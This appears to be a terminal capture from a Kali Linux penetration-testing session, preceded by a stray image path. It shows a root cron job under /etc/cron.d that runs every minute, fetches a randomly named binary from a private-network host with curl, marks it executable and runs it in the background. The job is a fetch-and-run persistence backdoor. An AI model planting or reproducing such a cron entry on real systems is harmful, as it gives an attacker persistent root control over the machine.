 ┌──(parallels㉿kali-gnu-linux-2023)-[~/Desktop]
└─$ sudo cat /etc/cron.d/7c99abb458e40cf3052b6e1d\"
* * * * * root /bin/bash -c 'curl -so ./OJGhfAGMs http://10.201.97.4:7777/AtsBDGEsjIQOrzJwwRADrQ; chmod +x ./O
JGhfAGMs; ./OJGhfAGMs &'
┌──(parallels㉿kali-gnu-linux-2023)-[~/Desktop]
└─$